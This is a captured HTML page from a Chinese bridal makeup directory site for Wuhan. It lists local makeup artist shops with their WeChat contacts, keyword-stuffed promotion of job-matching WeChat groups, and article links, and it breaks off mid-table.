

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.jiehun195.com/city_66/
body_size: 19985
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta http-equiv="Content-Language" content="gb2312">
<link rel="shortcut icon" href="/images/favicon.ico">
<link rel="Bookmark" href="/images/favicon.ico">
<link type="text/css" rel="stylesheet" href="/Skins/Default/Style.css">
<link href="/css/mycss.css" rel="stylesheet" type="text/css" />
<Script language="JavaScript" Src="/Inc/Site.Js"></Script>
<Script language="JavaScript" Src="/Inc/Menu.Js"></Script>
<title>武汉新娘跟妆价格|武汉化妆师微信群|武汉新娘跟妆微信群|武汉新娘跟妆多少钱-195跟妆网 </title>
<meta name="description" content="武汉化妆师群,化妆师接单进群＋微信公众号：化妆师圈子，武汉新娘跟妆微信群,武汉化妆多少钱,武汉新娘跟妆价格,武汉新娘跟妆师加微信群接单，群里有新娘跟妆，日常化妆，演出化妆，舞台化妆，车模车展化妆，主持人化妆，儿童化妆，直播化妆，网红主播化妆等各种化妆接单接活。" />
<meta name="keywords" content="武汉新娘跟妆网,武汉跟妆价格,武汉新娘跟妆价格,武汉新娘跟妆多少钱,武汉195跟妆网,195新娘跟妆网,武汉新娘跟妆,武汉新娘化妆,武汉跟妆师价格,武汉化妆师,武汉新娘跟妆价格,武汉新娘跟妆工作室" />
<style type="text/css">
<!--
.STYLE3 {color: #000000}
.STYLE4 {color: #FFFFFF}
-->
</style>
</head>
<body>
 <div id="warrper">
  <link rel="shortcut icon" href=" http://www.jiehun195.com/favicon.ico"><div id="header">
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="23" align="left"><span id="UserLog"></span>   <a href="/index_1/"><font style="color:#FFFFFF">简版首页</font></a></td>
    <td align="right"><A class=mBottomLink onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.jiehun195.com/');" href="#"><font style="color:#FFFFFF"> 设为首页</font></A> <A class=mBottomLink href="javascript:myAddPanel('195跟妆网 中国跟妆网 中国最大新娘跟妆网','http://www.jiehun195.com/','http://www.jiehun195.com/')"><font style="color:#FFFFFF">加入收藏</font></A></td>
  </tr>
</table>
<SPAN ID=User_Log CLASS=spanclass><script language='JavaScript' src='/Inc/WM.User.asp?IsLog'></script></SPAN>
<script language="JavaScript">
document.getElementById("UserLog").innerHTML=document.getElementById("User_Log").innerHTML;
</SCRIPT>


<table class="nav" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td width="215" height="76"><a href=http://www.jiehun195.com/ target=_blank><img src="/images/indexd_05.gif" border=0 /></a></td>
    <td width="92" class="city" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" height="26" class="STYLE1">武汉</td>
  </tr>
  <tr>
    <td align="center">【<a href="/Area.asp">切换城市</a>】</td>
  </tr>
</table>
</td>
    <td>
	<div class="newdh" align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
   <td><a class="newdhbg1" href="/">首页</a></td>
    <td><a class="newdhbg1" href="/company/city_66/">化妆师排名</a></td>
	<td><a class="newdhbg1" href="http://jiedan.buybiprovince.cn/Article_25410_1/">化妆师群</a></td>
    <td><a class="newdhbg1" href="/Product/city_66/">跟妆价格</a></td>
    <td><a class="newdhbg1" href="/class/city_66/">跟妆信息</a></td>
    <td><a class="newdhbg1" href="/pic/">新娘发型</a></td>
    <td><a class="newdhbg1" href="/Article/city_66/">技巧经验</a></td>
    <td><a class="newdhbg1" href="/Coupon/city_66/">优惠活动</a></td>
    <td><a class="newdhbg1" href="https://www.wjx.top/vm/Qcv5dZM.aspx">在线找化妆师</a></td>
  </tr>
</table>

</div>
</td>
  </tr>
</table>
  </div>
<div id="hotcity">
<ul>
<li><a href="/city_0/" target="_blank">中国站</a></li>
<li><a href="/city_1/">南京</a></li><li><a href="/city_19/">上海</a></li><li><a href="/city_2/">北京</a></li><li><a href="/city_41/">天津</a></li><li><a href="/city_42/">青岛</a></li><li><a href="/city_43/">广州</a></li><li><a href="/city_65/">深圳</a></li><li><a href="/city_66/">武汉</a></li><li><a href="/city_67/">杭州</a></li><li><a href="/city_68/">合肥</a></li><li><a href="/city_69/">无锡</a></li><li><a href="/city_70/">苏州</a></li><li><a href="/city_87/">大连</a></li><li><a href="/city_88/">重庆</a></li><li><a href="/city_89/">济南</a></li><li><a href="/city_92/">成都</a></li><li><a href="/city_96/">郑州</a></li><li><a href="/city_97/">西安</a></li><li><a href="/city_101/">海南</a></li><li><a href="/city_100/">昆明</a></li><li><a href="/city_102/">三亚</a></li><li><a href="/Area.asp">更多…</a></li>
</ul>
</div>

 <!--浮动QQ客服代码开始 -->
<DIV id=STATICMENU 
     style="Z-INDEX: 999; FILTER:alpha(opacity=90); LEFT: 88%; VISIBILITY: visible; WIDTH: 109px; POSITION: absolute; TOP: 100px;">
  <table width="106" border="0" cellspacing="0" cellpadding="0">
      <tr>
      <td colspan="3"  >
      <img src="http://www.jiehun195.com/images/qq_top.gif" width="109" height="34" border="0" usemap="#MapForQQ"></td>
      </tr>
      
      <tr>
      <td width="6"   background="http://www.jiehun195.com/images/qq_life.gif" >
      </td>
      
      <td width="96" align="center" bgcolor="#FFFFFF"><TABLE cellSpacing=0 cellPadding=0 width=90 align=center border=0>
        <TBODY><TR>
            <TD height="39" align="center">                <a target="_blank" href="https://www.sojump.hk/jq/9768101.aspx"><img border="0" src="http://www.jiehun195.com/image/group.png" alt="找新娘跟妆师" title="留言找专业新娘跟妆师"></a></TD>
          </TR><TR>
            <TD height="39" align="center"> <a target="_blank" href="https://www.sojump.hk/jq/9768881.aspx"><img border="0" src="http://www.jiehun195.com/image/group1.png" alt="日常演出化妆留言" title="找演出日常化妆师"></a></TD>
          </TR>
		  <TR>
            <TD height="39" align="center"> <a target="_blank" href="http://www.jiehun195.com/Article_1147_1/"><img border="0" src="http://www.jiehun195.com/image/group2.png" alt="加入VIP会员" title="加入VIP会员接单"></a></TD>
          </TR>
		  		  <TR>
            <TD height="39" align="center"> <a target="_blank" href="https://docs.qq.com/doc/DR3ZzZm5oU0drVEZD"><img border="0" src="http://www.jiehun195.com/image/group3.png" alt="化妆师加入接单群" title="加入化妆跟妆接单微信群"></a></TD>
          </TR>
		  		  <TR>
            <TD height="39" align="center"> <a target="_blank" href="http://www.jiehun195.com/reg.asp"><img border="0" src="http://www.jiehun195.com/image/group4.png" alt="注册195跟妆网店铺" title="注册成为中国跟妆网会员"></a></TD>
          </TR>
		  		  		  <TR>
            <TD height="100" align="center"> <a target="_blank" href="http://www.jiehun195.com/reg.asp"><img border="0" src="http://www.jiehun195.com/image/weixin_code.jpg" alt="关注中国新娘跟妆" title="扫描关注中国新娘跟妆"></a></TD>
          </TR>
      </TBODY>
      </TABLE></td>
      <td width="7" background="http://www.jiehun195.com/images/qq_right.gif">
      </td>
     </tr>
     
      <tr>
      <td colspan="3">
      <img src="http://www.jiehun195.com/images/qq_logo.gif" width="109" height="165">
      </td>
    </tr>
  </table>
  <SCRIPT>
<!--
var stmnGAP1 = 0; 
var stmnGAP2 = 96; 
/* stmnGAP2小时，距离顶部的距离在stmnGAP2与stmnGAP1之间，stmnGAP2为离相对顶部的最小距离，stmnGAP1离相对顶部最大距离，开始时为stmnGAP1，往下滚动，最后会变为stmnGAP2，stmnGAP2比stmnGAP1大时，stmnGAP1不起作用，stmnGAP2为距离相对顶部距离 */
var stmnBASE = 0; //设定浮动块的初始位置,相对距离
var stmnActivateSpeed = 200;//启动速度
var stmnScrollSpeed = 10;//浮动速度
var stmnTimer;//setTimeout句柄

function RefreshStaticMenu()
{
var stmnStartPoint, stmnEndPoint, stmnRefreshTimer;
stmnStartPoint = parseInt(STATICMENU.style.top, 10);
stmnEndPoint = document.body.scrollTop + stmnGAP2;
if (stmnEndPoint < stmnGAP1) 
stmnEndPoint = stmnGAP1;
stmnRefreshTimer = stmnActivateSpeed;
if ( stmnStartPoint != stmnEndPoint ) {
                stmnScrollAmount = Math.ceil( Math.abs( stmnEndPoint - stmnStartPoint ) / 15 );
                STATICMENU.style.top = parseInt(STATICMENU.style.top, 10) + ( ( stmnEndPoint<stmnStartPoint ) ? -stmnScrollAmount : stmnScrollAmount );
                stmnRefreshTimer = stmnScrollSpeed;
}
stmnTimer = setTimeout ("RefreshStaticMenu();", stmnRefreshTimer);
}
STATICMENU.style.top = document.body.scrollTop + stmnBASE;
            RefreshStaticMenu();
//-->
  </SCRIPT>
  <SCRIPT>
    function  closeQQ(){
        STATICMENU.style.display="none";
    }
  </SCRIPT>

</DIV>
<map name="MapForQQ">
  <area shape="circle" coords="89,17,11" href="javascript:closeQQ();">
</map>
<!--浮动QQ客服代码结束 -->  

<div id="mainbody">
 <div id="con">
 <div id="left">
 <div class="topleftbg">
  <div class="flash">
	  <DIV id=dplayer1>
	  <script language=JavaScript src=/Img/?A1></script></div></div>
  <div class="news">
   <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" width="114" height="26"><span class="STYLE2"><a href="http://www.jiehun195.com/Article_20_1_0/" target="_blank" class="white14">新娘跟妆网</a></span></td>
    <td align="left" class="STYLE3"><a href="http://www.jiehun195.com/guestbook/" target="_blank" class="white14">在线留言</a></td>
  </tr>
 </table>
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>
  <tr>
    <td align="left"><table width='100%' border=0 cellspacing=0 cellpadding=0><tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_25310_1/" target="_blank"><font style="color:#ffffff">招聘全能化妆+造型+服饰搭配师</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_25166_1/" target="_blank"><font style="color:#ffffff">有武汉新娘跟妆师吗，武汉新娘跟</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19673_1/" target="_blank"><font style="color:#ffffff">武汉化妆上门收费多少</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19672_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19671_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19670_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆价格</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19669_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆多少钱</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19668_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆网</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19667_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆网站</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19666_1/" target="_blank"><font style="color:#ffffff">武汉上门化妆造型</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">

     <tr>
    <td><img src="/images/indexd_20.gif" width="5" height="6" /></td>
    <td height="26" align="left"><a href="/Article_19665_1/" target="_blank"><font style="color:#ffffff">武汉上门服务化妆</font></a></td>
    <td align="right"></td>
  </tr>
</table></td></tr></table>
</td>
  </tr>
</table>
</div>
 </div>
 <div class="middlenews"><div class="middlenewsjl"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="left">
    <td height="23"></td>
    </tr>
</table>
　　武汉195新娘跟妆网接单平台，195跟妆网真实靠谱，武汉化妆师微信群，武汉新娘跟妆微信群，武汉化妆师接单微信群，入群请加客服微信＋公众号：化妆师圈子，北京化妆师微信群，上海化妆师微信群，杭州化妆师微信群，南京化妆师微信群，成都化妆师微信群，广州化妆师微信群，深圳化妆师微信群，重庆化妆师微信群，合肥郑州化妆师微信群，四川化妆师跟妆群，苏州化妆微信群，无锡化妆微信群，贵阳昆明西安重庆各地化妆师微信群，想要了解新娘跟妆价格，新娘跟妆多少钱加微信＋公众号：化妆师圈子 帮您安排有经验的满意的化妆师，跟妆师，好多化妆师都会有群 群里有很多单子新娘妆 舞台妆 日常妆 网红妆 演出化妆 车模车展化妆，直播化妆，化妆师招聘等。微信公众号请关注：195新娘跟妆网或者中国新娘跟妆网。
  <script>QIHOO_UNION_SLOT={w:750, h:96, ls:"s5bcde2fd7a",t: "link"};</script><a href="https://www.wjx.top/jq/99054787.aspx"><img src="/images/zxlyan.gif" width="748" height="98" border="0" /></a></div>
</div>

<div class="leftkbg">
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><table id=secTablea1  width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
	<td width="120" height="25" class="hunjiabtbgzi" onmouseover=secBoarda1(0)>武汉新娘跟妆</td>
	<td width="180" class="hunjiabtbgzic" onmouseover=secBoarda1(4)>免费注册武汉新娘跟妆商铺</td>
  </tr>
</table></td>
    <td align="left" class="STYLE4" width="30"><a href="/reg.asp"><img src="/images/indexd_3333.gif" border="0" /></a></td>
  </tr>
</table>
</div>
<div class="hunjiak" align="center"><table id=mainTablea1  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left><table width='100%' border=0 cellspacing=0 cellpadding=0><tr>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7724/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="left">
        <td width="40"><span class="STYLE6">名称：</span></td>
        <td>武汉化妆师群|...</td>
      </tr>
      <tr align="left">
        <td class="STYLE6">简介：</td>
        <td>195跟妆网微信群，武汉化妆师微信群，新娘跟妆师接单群，化妆师兼职接活微信群，欢迎加入。</td>
      </tr>
      <td class="STYLE6">微信：</td>
            <td>ljqxngz</td>
      <tr align="left">
        <td class="STYLE6">地址：</td>
        <td>武汉市江汉区，武汉化妆师，武汉新娘跟妆群，武汉本地化妆师兼职接单群</td>
      </tr>
      <tr align="left"> </tr>
    </table></td>
  </tr>
</table>
</td>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7648/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="left">
        <td width="40"><span class="STYLE6">名称：</span></td>
        <td>靓点</td>
      </tr>
      <tr align="left">
        <td class="STYLE6">简介：</td>
        <td>195跟妆网微信群，武汉化妆师微信群，新娘跟妆师接单群，化妆师兼职接活微信群，欢迎加入。</td>
      </tr>
      <td class="STYLE6">微信：</td>
            <td>1044873737</td>
      <tr align="left">
        <td class="STYLE6">地址：</td>
        <td>湖北省黄冈市武穴市中心</td>
      </tr>
      <tr align="left"> </tr>
    </table></td>
  </tr>
</table>
</td>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7612/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="left">
        <td width="40"><span class="STYLE6">名称：</span></td>
        <td>让您变得更美</td>
      </tr>
      <tr align="left">
        <td class="STYLE6">简介：</td>
        <td>195跟妆网微信群，武汉化妆师微信群，新娘跟妆师接单群，化妆师兼职接活微信群，欢迎加入。</td>
      </tr>
      <td class="STYLE6">微信：</td>
            <td></td>
      <tr align="left">
        <td class="STYLE6">地址：</td>
        <td>武汉市青山区钢花112街坊</td>
      </tr>
      <tr align="left"> </tr>
    </table></td>
  </tr>
</table>
</td>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7533/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="left">
        <td width="40"><span class="STYLE6">名称：</span></td>
        <td>小茉的店铺</td>
      </tr>
      <tr align="left">
        <td class="STYLE6">简介：</td>
        <td>195跟妆网微信群，武汉化妆师微信群，新娘跟妆师接单群，化妆师兼职接活微信群，欢迎加入。</td>
      </tr>
      <td class="STYLE6">微信：</td>
            <td>15387015369</td>
      <tr align="left">
        <td class="STYLE6">地址：</td>
        <td>武汉市武昌区</td>
      </tr>
      <tr align="left"> </tr>
    </table></td>
  </tr>
</table>
</td>
<td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="/co_7408/" target="_blank"><img src="/Skins/Default/nopic.gif" border="0" / width="125" height="60"></a></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="left">
        <td width="40"><span class="STYLE6">名称：</span></td>
        <td>梓希婚礼跟妆</td>
      </tr>
      <tr align="left">
        <td class="STYLE6">简介：</td>
        <td>195跟妆网微信群，武汉化妆师微信群，新娘跟妆师接单群，化妆师兼职接活微信群，欢迎加入。</td>
      </tr>
      <td class="STYLE6">微信：</td>
            <td>15549148788</td>
      <tr align="left">
        <td class="STYLE6">地址：</td>
        <td>武汉市区</td>
      </tr>
      <tr align="left"> </tr>
    </table></td>
  </tr>
</table>
</td>
</tr></table>
</TD>
              </TR>    </td></TBODY>
<TBODY style="DISPLAY: none">
              <TR>
              </TR></TBODY>
</table>
</div>
 </div>    
 <img src="/images/flxxtg.png" width="520" height="328" />
 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="160" class="hunjiabtbgzi">新娘跟妆怎么接单</td>
	<td align="left">&nbsp;</td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<div class="fenleinewsk" align="left">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%"><table width='100%' border=0 cellspacing=0 cellpadding=0><tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25485_1/" target="_blank"><font style="color:#000000">上海化妆师在哪里上海</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25484_1/" target="_blank"><font style="color:#000000">成都化妆师接单群怎么</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25472_1/" target="_blank"><font style="color:#000000">&#8203;上海化妆师如何</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25440_1/" target="_blank"><font style="color:#000000">南京需要化妆师接单啦</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25436_1/" target="_blank"><font style="color:#000000">杭州化妆师的接单微信</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25285_1/" target="_blank"><font style="color:#000000">化妆师接单啦河南-信阳</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25188_1/" target="_blank"><font style="color:#000000">195新娘跟妆接单网微信</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25187_1/" target="_blank"><font style="color:#000000">新娘跟妆去哪里接单，化</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25186_1/" target="_blank"><font style="color:#000000">新娘跟妆接单网接单微</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_25156_1/" target="_blank"><font style="color:#000000">上海新娘跟妆接单网约</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14043_1/" target="_blank"><font style="color:#000000">乌兰浩特求助：新娘跟妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14042_1/" target="_blank"><font style="color:#000000">乌兰浩特化妆师接活如</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14041_1/" target="_blank"><font style="color:#000000">乌兰浩特韩式新娘化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14040_1/" target="_blank"><font style="color:#000000">乌兰浩特新娘跟妆师怎</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14039_1/" target="_blank"><font style="color:#000000">额尔古纳求助：新娘跟妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14038_1/" target="_blank"><font style="color:#000000">额尔古纳化妆师接活如</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14037_1/" target="_blank"><font style="color:#000000">额尔古纳韩式新娘化妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14036_1/" target="_blank"><font style="color:#000000">额尔古纳新娘跟妆师怎</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14035_1/" target="_blank"><font style="color:#000000">根河求助：新娘跟妆怎么</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14034_1/" target="_blank"><font style="color:#000000">根河化妆师接活如何接</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14033_1/" target="_blank"><font style="color:#000000">根河韩式新娘化妆,跟妆</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14032_1/" target="_blank"><font style="color:#000000">根河新娘跟妆师怎么自</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14031_1/" target="_blank"><font style="color:#000000">牙克石求助：新娘跟妆怎</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14030_1/" target="_blank"><font style="color:#000000">牙克石化妆师接活如何</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14029_1/" target="_blank"><font style="color:#000000">牙克石韩式新娘化妆,跟</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14028_1/" target="_blank"><font style="color:#000000">牙克石新娘跟妆师怎么</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14027_1/" target="_blank"><font style="color:#000000">扎兰屯求助：新娘跟妆怎</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14026_1/" target="_blank"><font style="color:#000000">扎兰屯化妆师接活如何</font></a></td>
  </tr>
</table></td></tr>
<tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14025_1/" target="_blank"><font style="color:#000000">扎兰屯韩式新娘化妆,跟</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14024_1/" target="_blank"><font style="color:#000000">扎兰屯新娘跟妆师怎么</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_14023_1/" target="_blank"><font style="color:#000000">满洲里求助：新娘跟妆怎</font></a></td>
  </tr>
</table></td><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
